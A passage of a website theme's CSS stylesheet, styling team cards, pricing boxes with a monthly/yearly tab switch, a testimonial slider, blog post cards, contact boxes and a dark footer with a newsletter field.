    width: 40px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    background-color: var(--rt-primary-color);
    overflow: hidden;
}

.team-layout.style-2 .team-thumbs .team-social .social-item .social-link:hover svg {
    -webkit-animation: toBottomFromTop 0.5s forwards;
    animation: toBottomFromTop 0.5s forwards;
}

.team-layout.style-2 .team-thumbs .team-social .social-item .social-link svg {
    color: #fff;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}

.team-layout.style-2 .team-thumbs .team-social .social-item .team-social-dropdown {
    position: absolute;
    bottom: 40px;
    right: 0;
}

.team-layout.style-2 .team-thumbs .team-social-dropdown .social-item .social-link {
    height: 40px;
    width: 40px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    background-color: var(--rt-primary-color);
    color: #fff;
}

.team-layout.style-2 .team-thumbs .team-social-dropdown .social-item .social-link svg {
    color: #fff;
}

.team-layout.style-2 .team-thumbs .team-social-dropdown li {
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateY(10px);
    transform: translateY(10px);
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.team-layout.style-2 .team-thumbs .team-social .social-item .team-social-dropdown li:nth-child(1) {
    -webkit-transition-delay: 0.3s;
    transition-delay: 0.3s;
}

.team-layout.style-2 .team-thumbs .team-social .social-item .team-social-dropdown li:nth-child(2) {
    -webkit-transition-delay: 0.2s;
    transition-delay: 0.2s;
}

.team-layout.style-2 .team-thumbs .team-social .social-item .team-social-dropdown li:nth-child(3) {
    -webkit-transition-delay: 0.1s;
    transition-delay: 0.1s;
}

.team-layout.style-2 .team-content {
    padding: 120px 30px 15px 30px;
    margin-top: -100px;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    overflow: hidden;
    background-color: #fafafa;
    transition: all 0.4s ease-in-out;
}

.team-layout.style-2 .team-content .name a {
    font-weight: 700;
    font-size: 24px;
    line-height: 30px;
    color: #000;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.team-content .name {
    font-size: 26px;
    line-height: 40px;
    margin-bottom: 0px;
    position: relative;
    font-weight: 600;
}

.team-content .designation {
    color: #646464;
    font-size: 18px;
    font-weight: 400;
    margin-bottom: 0;
    position: relative;
    padding-bottom: 12px;
}

.team-layout.style-2 .team-content .name a:hover {
    color: var(--rt-primary-color);
}

.team-layout.style-2 .team-content .designation {
    color: #444444;
    margin-bottom: 0;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.team-layout.style-2 .team-content .designation::after {
    display: none;
}

.team-layout.style-2 .team-content .team-shape {
    position: absolute;
    left: 0;
    bottom: 0;
}

.team-layout.style-2 .team-content .team-shape svg {
    color: #d1d1d1;
}

.team-layout.style-2 .dot-shape {
    position: absolute;
    bottom: 100px;
    right: 15px;
    -webkit-animation: rt_move 10s infinite linear;
    animation: rt_move 10s infinite linear;
}

.team-layout.style-2 .dot-shape svg {
    color: #444;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}

/* Price Switcher CSS */

@media only screen and (max-width: 1199px) {
    .pricing-tab-switch {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        margin-bottom: 30px;
    }
}

@media only screen and (min-width: 1200px) {
    .pricing-tab-switch .section-heading {
        width: 605px;
    }
}

@media only screen and (max-width: 1199px) {
    .pricing-tab-switch .section-heading {
        margin-bottom: 20px;
    }
}

@media only screen and (max-width: 375px) {
    .pricing-tab-switch .tab-list .nav {
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
    }
}

.pricing-tab-switch .tab-list .nav .nav-item .nav-link {
    padding: 10px 15px;
}

.fin-price-box {
    position: relative;
    border: 1px solid #E1E1E1;
    border-radius: 12px;
    padding: 40px 30px;
    overflow: hidden;
}

@media only screen and (max-width: 1199px) {
    .fin-price-box {
        margin-bottom: 30px;
    }
}

.fin-price-box:hover .price-shape svg {
    color: var(--rt-primary-color);
}

.fin-price-box:hover .pricing-button .pricing-btn {
    background-color: var(--rt-primary-color);
    color: #fff;
}

.fin-price-box .badge {
    background: #000000;
    border-radius: 0px 12px;
    color: #fff;
    padding: 10px;
    line-height: 1;
    display: inline-block;
    font-weight: 500;
    font-size: 14px;
    position: absolute;
    top: 0;
    right: 0;
}

.fin-price-box .shape {
    position: absolute;
    top: 40px;
    right: 0;
}

.fin-price-box .price-shape svg {
    color: #e1e1e1;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}

.fin-price-box .label {
    font-family: "Source Sans Pro", sans-serif;
    font-weight: 700;
    font-size: 22px;
    line-height: 44px;
    color: var(--rt-primary-color);
    text-transform: uppercase;
}

.fin-price-box p {
    color: #444444;
}

.fin-price-box .price-box {
    border-bottom: 1px dashed #e1e1e1;
    padding-bottom: 25px;
}

.fin-price-box .price-box .pricing__price {
    font-weight: 700;
    font-size: 48px;
    color: #000;
    line-height: 1;
}

.fin-price-box .price-box .pricing__price span {
    font-weight: 400;
}

.fin-price-box .price-box sub {
    font-weight: 400;
    font-size: 16px;
    color: #444444;
    position: relative;
    top: -3px;
    left: -5px;
}

.fin-price-box .list-pricing ul li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    line-height: 35px;
}

.fin-price-box .list-pricing ul li svg {
    color: #16D673;
}

.fin-price-box .list-pricing ul li .text {
    padding-left: 20px;
    color: #444444;
}

.fin-price-box .list-pricing ul .light-bg svg {
    color: #AEAEAE;
}

.fin-price-box .list-pricing ul .light-bg .text {
    color: #AEAEAE;
}

.fin-price-box .pricing-button {
    margin-top: 30px;
}

.fin-price-box .pricing-button .pricing-btn {
    display: inline-block;
    width: 100%;
    font-weight: 600;
    font-size: 16px;
    line-height: 30px;
    color: var(--rt-primary-color);
    border-radius: 50px;
    text-align: center;
    padding: 13px 30px;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    border: 1px solid #e1e1e1;
}

.tab-list {
    position: relative;
}

.tab-list:hover .save-tag {
    visibility: visible;
    opacity: 1;
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
}

.tab-list .nav-tabs {
    border-bottom: 0;
    background-color: #FFFFFF;
    -webkit-box-shadow: 8px 8px 24px rgba(0, 0, 0, 0.1);
    box-shadow: 8px 8px 24px rgba(0, 0, 0, 0.1);
    border-radius: 50px;
    padding: 10px;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: end;
}

.tab-list .nav-tabs .nav-item .nav-link {
    background: transparent;
    border-radius: 50px;
    font-size: 16px;
    line-height: 20px;
    text-transform: capitalize;
    color: #444444;
    padding: 11px 30px;
    border: 0;
}

.tab-list .nav-tabs .nav-item .nav-link:focus {
    outline: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.tab-list .nav-tabs .nav-item .active {
    color: #fff;
    background: var(--rt-primary-color);
}

.tab-list .save-tag {
    border: 1px solid #202020;
    position: absolute;
    top: -40px;
    right: 70px;
    color: #000;
    padding: 7px;
    line-height: 1;
    visibility: hidden;
    opacity: 0;
    -webkit-transform: scale(1);
    transform: scale(1);
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}

@media only screen and (max-width: 1199px) {
    .tab-list .save-tag {
        display: none;
    }
}

.tab-list .save-tag .text {
    font-family: "Source Sans Pro", sans-serif;
    font-weight: 600;
    font-size: 14px;
}

.tab-list .save-tag::after {
    content: "";
    height: 10px;
    width: 10px;
    -webkit-clip-path: polygon(50% 0%, 0% 100%, 100% 100%);
    clip-path: polygon(50% 0%, 0% 100%, 100% 100%);
    background-color: #202020;
    position: absolute;
    bottom: -10px;
    right: 5px;
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
}

.tab-list .nav-tabs {
    max-width: 320px;
    margin-bottom: 50px;
    margin-right: 0;
    margin-left: auto;
}

.pricing__feature-list {
    margin: 0;
    padding: 0;
}

.list-pricing li {
    color: #646464;
    display: block;
    line-height: 40px;
}

.list-pricing li i {
    color: #c2c2c2;
    margin-right: 20px;
}

.list-pricing li .light-icon {
    color: #111;
}

.list-pricing li .light-icon i {
    color: #16d673;
}

.rt-fin-pricing-wrap .pricing-tab-switch {
    display: flex;
    justify-content: flex-end;
}

.rt-fin-testimonial-wrap .rt-fin-testimonial-slider .dot-shape {
    position: absolute;
    bottom: -30px;
    left: -30px;
}

.rt-fin-testimonial-wrap .rt-fin-testimonial-slider .dot-shape img {
    -webkit-animation: rt_move 10s infinite linear;
    animation: rt_move 10s infinite linear;
}

.rt-fin-testimonial-wrap .rt-fin-testimonial-slider .swiper-button-next,
.rt-fin-testimonial-wrap .rt-fin-testimonial-slider .swiper-button-prev {
    height: 60px;
    width: 60px;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    background-color: #fff;
    border-radius: 50%;
    -webkit-transition: all 0.4s ease;
    transition: all 0.4s ease;
    -webkit-box-shadow: none;
    box-shadow: none;
    overflow: hidden;
}

@media only screen and (max-width: 375px) {

    .rt-fin-testimonial-wrap .rt-fin-testimonial-slider .swiper-button-next,
    .rt-fin-testimonial-wrap .rt-fin-testimonial-slider .swiper-button-prev {
        display: none;
    }
}

.rt-fin-testimonial-wrap .rt-fin-testimonial-slider .swiper-button-next:hover,
.rt-fin-testimonial-wrap .rt-fin-testimonial-slider .swiper-button-prev:hover {
    background-color: var(--rt-primary-color);
    -webkit-box-shadow: 4px 4px 16px rgba(250, 54, 10, 0.25);
    box-shadow: 4px 4px 16px rgba(250, 54, 10, 0.25);
}

.rt-fin-testimonial-wrap .rt-fin-testimonial-slider .swiper-button-next:hover svg,
.rt-fin-testimonial-wrap .rt-fin-testimonial-slider .swiper-button-prev:hover svg {
    color: #fff;
    -webkit-animation: toRightFromLeft 0.4s linear forwards;
    animation: toRightFromLeft 0.4s linear forwards;
}

.rt-fin-testimonial-wrap .rt-fin-testimonial-slider .swiper-button-next svg,
.rt-fin-testimonial-wrap .rt-fin-testimonial-slider .swiper-button-prev svg {
    color: #AEAEAE;
}

.rt-fin-testimonial-wrap .rt-fin-testimonial-slider .swiper-button-next::after,
.rt-fin-testimonial-wrap .rt-fin-testimonial-slider .swiper-button-prev::after {
    display: none;
}

.rt-fin-testimonial-wrap .rt-fin-testimonial-slider .swiper-button-next {
    right: -110px;
}

.rt-fin-testimonial-wrap .rt-fin-testimonial-slider .swiper-button-prev {
    left: -110px;
}

@media only screen and (max-width: 991px) {
    .rt-fin-testimonial-wrap .rt-fin-testimonial-slider .swiper-button-next {
        right: -25px;
    }

    .rt-fin-testimonial-wrap .rt-fin-testimonial-slider .swiper-button-prev {
        left: -25px;
    }

    .rt-fin-testimonial-wrap .rt-fin-testimonial-slider .swiper-button-next,
    .rt-fin-testimonial-wrap .rt-fin-testimonial-slider .swiper-button-prev {
        height: 50px;
        width: 50px;
    }
}

.rt-fin-testimonial-box {
    background: #FFFFFF;
    -webkit-box-shadow: 24px 24px 64px rgba(0, 0, 0, 0.08);
    box-shadow: 0px 24px 64px rgba(0, 0, 0, 0.08);
    border-radius: 24px;
    padding: 30px;
    gap: 50px;
    position: relative;
    z-index: 1;
}

@media only screen and (max-width: 991px) {
    .rt-fin-testimonial-box .item-img {
        margin-bottom: 30px;
    }
}

.testimonial-slider-style10 .item-img img {
    border-radius: 24px;
    width: 100%;
}

.rt-fin-testimonial-box .content .quote-shape {
    margin-bottom: 18px;
}

.rt-fin-testimonial-box .content .quote-shape svg {
    color: #E1E1E1;
}

.rt-fin-testimonial-box .content .quote-wrap .quote {
    font-family: "Source Sans Pro", sans-serif;
    font-weight: 600;
    font-size: 20px;
    line-height: 30px;
    color: #444444;
}

.rt-fin-testimonial-box .content .review-wrap {
    gap: 2px;
}

.rt-fin-testimonial-box .content .review-wrap li svg {
    color: #FF9800;
}

.rt-fin-testimonial-box .content .author-name {
    color: #000;
    font-weight: 500;
    font-size: 18px;
    line-height: 46px;
}

.rt-fin-testimonial-box .content .degination {
    font-size: 14px;
    color: #646464;
    position: relative;
    padding-left: 25px;
}

.rt-fin-testimonial-box .content .degination::after {
    content: "";
    height: 1px;
    width: 20px;
    background-color: #646464;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    left: 0;
}

.rt-fin-testimonial-box .content .review-wrap {
    margin: 0;
    padding: 0;
    list-style: none;
}

.testimonial-slider-style10 .swiper-slide {
    opacity: 0;
    visibility: hidden;
}

.testimonial-slider-style10 .swiper-slide.swiper-slide-active {
    opacity: 1;
    visibility: visible;
}

.rt-height-auto {
    height: auto;
}

/* Blog Style 8 css */
.rt-fin-blog-wrap .rt-fin-blog-box {
    margin-bottom: 25px;
    transition: 0.4s;
}

.rt-fin-blog-wrap .rt-fin-blog-box:hover .blog-img a img {
    -webkit-transform: scale(1.1) rotate(0);
    transform: scale(1.1) rotate(0);
}

.rt-fin-blog-wrap .rt-fin-blog-box .blog-img a img {
    -webkit-transition: all 0.4s ease-out;
    transition: all 0.4s ease-out;
}

.rt-fin-blog-wrap .rt-fin-blog-box .content-box {
    background-color: #fff;
    border: 1px solid #E1E1E1;
    border-radius: 24px 24px 12px 12px;
    padding: 30px;
    margin-top: -30px;
    position: relative;
    z-index: 1;
    -webkit-transition: all 0.6s ease-in-out;
    transition: all 0.6s ease-in-out;
    -webkit-box-shadow: none;
    box-shadow: none;
    border-top: none;
}

.rt-post-style8 .rt-fin-blog-box:hover .content-box {
    box-shadow: 0 15px 30px #0000001c;
    border-color: #fff;
}

.rt-fin-blog-wrap .rt-fin-blog-box .content-box .entry-meta-wrap .entry-meta {
    gap: 40px;
    margin: 0;
    padding: 0;
    list-style: none;
}

@media only screen and (max-width: 320px) {
    .rt-fin-blog-wrap .rt-fin-blog-box .content-box .entry-meta-wrap .entry-meta {
        gap: 10px;
    }
}

.rt-fin-blog-wrap .rt-fin-blog-box .content-box .entry-meta-wrap .entry-meta li {
    color: #444444;
}

.rt-fin-blog-wrap .rt-fin-blog-box .content-box .entry-meta-wrap .entry-meta li .author-bay {
    color: #AEAEAE;
}

.rt-fin-blog-wrap .rt-fin-blog-box .content-box .entry-meta-wrap .entry-meta li svg {
    color: var(--rt-primary-color);
    margin-top: -3px;
    margin-right: 3px;
}

.rt-fin-blog-wrap .rt-fin-blog-box .content-box p {
    margin-bottom: 20px;
}

.rt-fin-blog-wrap .rt-fin-blog-box .content-box .fin-button .fin-btn {
    background-color: transparent;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    border: 1px solid #E1E1E1;
    -webkit-filter: drop-shadow(8px 8px 24px rgba(250, 54, 10, 0.15));
    filter: drop-shadow(8px 8px 24px rgba(250, 54, 10, 0.15));
    border-radius: 50px;
    color: #444444;
}

.rt-fin-blog-wrap .rt-fin-blog-box .content-box .fin-button .fin-btn:hover {
    background-color: var(--rt-primary-color);
    color: #fff;
    border-color: var(--rt-primary-color);
}

.rt-fin-blog-wrap .rt-fin-blog-box .content-box .fin-button .fin-btn:hover svg {
    color: #fff;
}

.rt-fin-blog-wrap .rt-fin-blog-box .content-box .fin-button .fin-btn svg {
    color: var(--rt-primary-color);
}

.rt-fin-blog-wrap.style-2 {
    background-color: #fff;
}


@media only screen and (min-width: 1200px) {
    .rt-fin-blog-wrap.style-2 .section-heading {
        width: 574px;
        margin-right: auto;
        margin-left: auto;
    }
}

.rt-fin-blog-wrap.style-2 .section-heading .subtitle {
    border: 0;
    height: auto;
    padding: 0;
    margin-bottom: 15px;
}

.rt-fin-blog-wrap.style-2 .rt-fin-blog-box {
    -webkit-box-shadow: 8px 8px 48px rgba(0, 0, 0, 0.08);
    box-shadow: 8px 8px 48px rgba(0, 0, 0, 0.08);
    border-radius: 12px;
}

.rt-fin-blog-wrap.style-2 .rt-fin-blog-box .blog-img {
    border-radius: 12px 12px 0px 0px;
    overflow: hidden;
}

.rt-fin-blog-wrap.style-2 .rt-fin-blog-box .blog-img a {
    border-radius: 12px 12px 0px 0px;
}

.rt-fin-blog-wrap.style-2 .rt-fin-blog-box .blog-img a img {
    border-radius: 12px 12px 0px 0px;
}

.rt-fin-blog-wrap.style-2 .rt-fin-blog-box .blog-img .tag {
    border-radius: 8px 0px 0px 0px;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    background-color: var(--rt-primary-color);
    width: 82px;
    height: 69px;
    position: absolute;
    bottom: 0;
    right: 0;
    z-index: 1;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.rt-fin-blog-wrap.style-2 .rt-fin-blog-box .blog-img .tag .date {
    font-weight: 700;
    font-size: 24px;
    color: #fff;
    line-height: 28px;
}

.rt-fin-blog-wrap.style-2 .rt-fin-blog-box .blog-img .tag .month {
    color: #fff;
    font-size: 14px;
    color: #FFC7BB;
    font-weight: 400;
    text-transform: uppercase;
}

.rt-fin-blog-wrap.style-2 .rt-fin-blog-box .content-box {
    margin-top: 0;
    border: 0;
    border-radius: 0 0 12px 12px;
}

.rt-fin-blog-wrap.style-2 .rt-fin-blog-box .content-box .entry-meta-wrap .entry-meta {
    gap: 0;
}

.rt-fin-blog-wrap.style-2 .rt-fin-blog-box .content-box .entry-meta-wrap .entry-meta li {
    position: relative;
    margin-right: 20px;
    padding-right: 20px;
}

@media only screen and (max-width: 991px) {
    .rt-fin-blog-wrap.style-2 .rt-fin-blog-box .content-box .entry-meta-wrap .entry-meta li {
        margin-right: 0;
        text-transform: capitalize;
    }
}

.rt-fin-blog-wrap.style-2 .rt-fin-blog-box .content-box .entry-meta-wrap .entry-meta li::after {
    content: "";
    height: 17px;
    width: 1px;
    background-color: #e1e1e1;
    position: absolute;
    top: 50%;
    right: 0;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

@media only screen and (max-width: 991px) {
    .rt-fin-blog-wrap.style-2 .rt-fin-blog-box .content-box .entry-meta-wrap .entry-meta li::after {
        display: none;
    }
}

.rt-fin-blog-wrap.style-2 .rt-fin-blog-box .content-box .entry-meta-wrap .entry-meta li:last-child {
    padding-right: 0;
    margin-right: 0;
}

.rt-fin-blog-wrap.style-2 .rt-fin-blog-box .content-box .entry-meta-wrap .entry-meta li:last-child::after {
    display: none;
}

.rt-fin-blog-wrap.style-2 .rt-fin-blog-box .content-box .fin-button .fin-btn {
    border: 0;
    border-radius: 0;
    padding: 0;
    background-color: transparent;
}

.rt-fin-blog-wrap.style-2 .rt-fin-blog-box .content-box .fin-button .fin-btn:hover {
    background-color: transparent;
    color: var(--rt-primary-color);
}

.rt-fin-blog-wrap.style-2 .rt-fin-blog-box .content-box .fin-button .fin-btn:hover svg {
    color: var(--rt-primary-color);
}

.content-box .entry-meta-wrap .entry-meta a {
    color: #444;
}

.rt-post-style8 .post-image {
    position: relative;
    overflow: hidden;
    border-radius: 10px 10px 0 0;
}

.rt-post-style8 .blog-cat i {
    margin-right: 8px;
}

.rt-post-style8 .blog-cat {
    position: absolute;
    top: 15px;
    right: 15px;
    z-index: 6;
    background: #fff;
    padding: 5px 12px;
    border-radius: 6px;
}

.rt-post-style8 .blog-cat a {
    color: #444;
    transition: 0.4s;
}

.rt-post-style8 .blog-cat i,
.rt-post-style8 .blog-cat a:hover {
    color: var(--rt-primary-color);
}

.border-radius-md {
    border-radius: 10px;
}

.rt-title {
    line-height: 1.1;
}

.rt-title a {
    color: #000;
    font-size: 22px;
    font-weight: 600;
    -webkit-transition: all 0.4s ease-out;
    transition: all 0.4s ease-out;
    color: inherit;
    display: inline;
    padding-bottom: 0;
    -webkit-transition: background-size 0.8s cubic-bezier(0.25, 0.8, 0.25, 1);
    transition: background-size 0.8s cubic-bezier(0.25, 0.8, 0.25, 1);
    background-image: -webkit-gradient(linear, left top, left bottom, from(currentColor), color-stop(98%, currentColor));
    background-image: linear-gradient(to bottom, currentColor 0%, currentColor 98%);
    background-size: 0 1px;
    background-repeat: no-repeat;
    background-position: left 100%;
}

.rt-title a:hover {
    color: var(--rt-primary-color);
    background-size: 100% 1px;
}

.fin-button .fin-btn:hover svg {
    -webkit-animation: toRightFromLeft 0.4s linear forwards;
    animation: toRightFromLeft 0.4s linear forwards;
}


/* icon style 17 css */
.rt-communication-box {
    gap: 20px;
}

.rt-communication-box:hover .shape-wrap .icon svg {
    -webkit-animation: toBottomFromTop 0.5s forwards;
    animation: toBottomFromTop 0.5s forwards;
}

.rt-communication-box .shape-wrap .icon {
    height: 70px;
    width: 70px;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    border-radius: 50%;
    background-color: var(--rt-primary-color);
    overflow: hidden;
}

.rt-communication-box .shape-wrap .icon svg {
    color: #fff;
    -webkit-transition: all 0.4s ease;
    transition: all 0.4s ease;
}

.rt-communication-box .content .text {
    color: #444444;
    font-size: 14px;
}

.rt-communication-box .content .contact {
    font-weight: 500;
    font-size: 18px;
    color: #000;
    -webkit-transition: all 0.4s ease;
    transition: all 0.4s ease;
}

.rt-communication-box .content .contact a {
    color: #000;
}

.rt-communication-box .content .contact a:hover {
    color: var(--rt-primary-color);
}

/* footer style 7 */
#footer-7 {
    overflow: hidden;
}

body .rt-footer-uniquc-style .widget_media_image {
    margin-bottom: 27px;
    margin-top: 14px;
}

@media only screen and (min-width: 991px) {

    .rt-footer-uniquc-style .footer_col_3>div,
    .rt-footer-uniquc-style .footer_col_2>div {
        padding-left: 65px;
    }
}

.rt-footer-dark ul,
.rt-footer-dark li {
    padding: 0;
    margin: 0;
    list-style: none;
}

.rt-footer-uniquc-style .rt-footer-dark .widgettitle {
    font-size: 22px;
    position: relative;
    color: #fff;
    padding-bottom: 20px;
    margin-bottom: 30px;
    text-transform: capitalize;
    font-weight: 600;
}

.rt-footer-uniquc-style .rt-footer-dark .widgettitle::after {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    width: 37px;
    height: 4px;
    background-color: rgba(154, 154, 154, 0.3);
}

.rt-footer-uniquc-style .menu-service-menu-container #menu-service-menu .service-sidebar-menu a:after,
.rt-footer-uniquc-style .menu-service-menu-container #menu-service-menu .service-sidebar-menu a:before,
#footer-7 .menu-service-menu-container #menu-service-menu .service-sidebar-menu:after,
.rt-footer-uniquc-style .rt-footer-dark .widgettitle:before {
    display: none;
}

.rt-footer-uniquc-style .widget ul li {
    margin-bottom: 10px;
}

.rt-footer-uniquc-style .widget ul li a,
.rt-footer-uniquc-style .menu-service-menu-container #menu-service-menu .service-sidebar-menu a {
    color: #AEAEAE;
    -webkit-transition: all 0.4s ease;
    transition: all 0.4s ease;
    display: block;
    padding: 0;
    border: none;
    font-size: 16px;
    font-weight: 400;
}

.rt-footer-uniquc-style .widget ul li a:hover,
.rt-footer-uniquc-style .menu-service-menu-container #menu-service-menu .service-sidebar-menu a:hover {
    color: var(--rt-primary-color);
}

#footer {
    display: block;
    width: 100%;
    visibility: visible;
    opacity: 1;
}

.rt-footer-dark {
    background-color: #000;
}

.rt-footer-dark .footer-top {
    padding: 105px 0px 75px;
    position: relative;
    z-index: 1;
}

@media only screen and (max-width: 767px) {
    .rt-footer-dark .footer-top {
        padding: 70px 0px;
    }
}

@media only screen and (max-width: 767px) {
    .rt-footer-dark .footer-top .rt-shape {
        display: none;
    }
}

.rt-footer-dark .footer-top .rt-shape ul li {
    position: absolute;
    z-index: -1;
}

.rt-footer-dark .footer-top .rt-shape ul li:nth-child(1) {
    left: 0;
    top: 0;
}

.rt-footer-dark .footer-top .rt-shape ul li:nth-child(2) {
    right: 0;
    bottom: 0;
}

.rt-footer-dark .footer-top .rt-shape ul li:nth-child(3) {
    right: 0;
    top: 0;
}

.rt-footer-dark .footer-top .footer-logo-wrap .logo {
    margin-bottom: 20px;
}

.rt-footer-dark .footer-top .footer-about {
    color: #AEAEAE;
    margin-bottom: 30px;
}

.rt-footer-dark .footer-top .footer-social {
    gap: 10px;
}

.rt-footer-dark .footer-top .footer-social li {
    margin-right: 0;
}

.footer-area .rt-footer-uniquc-style .footer-top .footer-social li a {
    height: 40px;
    width: 40px;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    border-radius: 6px;
    background: #131313;
    -webkit-transition: all 0.4s ease;
    transition: all 0.4s ease;
    overflow: hidden;
}

.footer-area .rt-footer-uniquc-style .footer-top .footer-social li a:hover {
    background-color: var(--rt-primary-color);
}

.rt-footer-dark .footer-top .footer-social li a:hover i {
    -webkit-animation: toBottomFromTop 0.5s forwards;
    animation: toBottomFromTop 0.5s forwards;
}

.rt-footer-dark .footer-top .footer-social li a i {
    color: #fff;
    font-size: 18px;
    -webkit-transition: all 0.4s ease;
    transition: all 0.4s ease;
}

.rt-footer-dark .footer-top .footer-link-wrap .widgettitle {
    margin-bottom: 15px;
}

.rt-footer-dark .footer-top .footer-link-wrap .widgettitle::after {
    background-color: rgba(154, 154, 154, 0.3);
}

.rt-footer-dark .footer-top .footer-link-wrap .footer-link li .link {
    color: #AEAEAE;
    -webkit-transition: all 0.4s ease;
    transition: all 0.4s ease;
    display: inline-block;
    line-height: 38px;
}

.rt-footer-dark .footer-top .footer-link-wrap .footer-link li .link:hover {
    color: var(--rt-primary-color);
    padding-left: 5px;
}

.rt-footer-dark .footer-top .footer-newsletter .footer-widget-title {
    margin-bottom: 20px;
}

.rt-footer-dark .footer-top .footer-newsletter .footer-widget-title::after {
    background-color: rgba(154, 154, 154, 0.3);
}

.rt-footer-dark .footer-top .footer-newsletter .desc {
    color: #AEAEAE;
}

.rt-footer-dark .footer-top .footer-newsletter .input-group {
    position: relative;
}

.rt-footer-dark .footer-top .footer-newsletter .input-group .form-control {
    background-color: #131313;
    height: 44px;
    width: 100%;
    padding-left: 40px;
    border: 0;
    border-radius: 6px;
    color: #fff;
}

.rt-footer-dark .footer-top .footer-newsletter .input-group .form-control:focus {
    outline: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.rt-footer-dark .footer-top .footer-newsletter .input-group .form-control::-webkit-input-placeholder {
    color: #AEAEAE;
}

.rt-footer-dark .footer-top .footer-newsletter .input-group .form-control::-moz-placeholder {
    color: #AEAEAE;
}

.rt-footer-dark .footer-top .footer-newsletter .input-group .form-control:-ms-input-placeholder {
    color: #AEAEAE;
}

.rt-footer-dark .footer-top .footer-newsletter .input-group .form-control::-ms-input-placeholder {
    color: #AEAEAE;
}

.rt-footer-dark .footer-top .footer-newsletter .input-group .form-control::placeholder {
    color: #AEAEAE;
}

.rt-footer-dark .footer-top .footer-newsletter .input-group .icon {
    position: absolute;
    top: 8px;
    left: 15px;
    z-index: 5;
}

.rt-footer-dark .footer-top .footer-newsletter .input-group .icon svg {
    color: var(--rt-primary-color);
}

.rt-footer-dark .footer-top .footer-newsletter .input-group .btn-outline-secondary {
    height: 44px;
    width: 100%;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    color: #fff;
    background-color: var(--rt-primary-color);
    padding: 15px 0px;
    border-radius: 6px !important;
    border: 0;
    font-weight: 500;
    margin-top: 13px;
    -webkit-transition: all 0.4s ease;
    transition: all 0.4s ease;
}

.rt-footer-dark .footer-top .footer-newsletter .input-group .btn-outline-secondary:hover {
    background: #fff;
    color: var(--rt-primary-color);
}

.rt-footer-dark .footer-top .footer-newsletter .input-group .btn-outline-secondary:focus {
    outline: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.rt-footer-dark .footer-bottom {
    border-top: 1px solid rgba(255, 255, 255, 0.15);
    padding: 20px 0px;
}

.rt-footer-dark .footer-bottom .bottom_text {
    color: #AEAEAE;
}

.rt-footer-dark .footer-bottom .bottom_text .project-name {
    color: var(--rt-primary-color);
}

.rt-footer-dark .footer-bottom .bottom_text a {
    color: #AEAEAE;
    -webkit-transition: all 0.4s ease;
    transition: all 0.4s ease;
}

.rt-footer-dark .footer-bottom .bottom_text a:hover {
    color: var(--rt-primary-color);
}

.rt-footer-dark .footer-bottom .back-top-button .btb-btn {
    display: inline-block;
    color: #AEAEAE;
    -webkit-transition: all 0.4s ease;
    transition: all 0.4s ease;
}

.rt-footer-dark .footer-bottom .back-top-button .btb-btn:hover {
    color: var(--rt-primary-color);
}

.rt-footer-dark .footer-bottom .back-top-button .btb-btn:hover svg {
    -webkit-animation: toBottomFromTop 0.5s forwards;
    animation: toBottomFromTop 0.5s forwards;
}

.rt-footer-dark .footer-bottom .back-top-button .btb-btn svg {
    color: var(--rt-primary-color);
    margin-left: 5px;
    -webkit-transition: all 0.4s ease;
    transition: all 0.4s ease;
}

#fluentform_12.frm-fluent-form .ff-el-form-control,
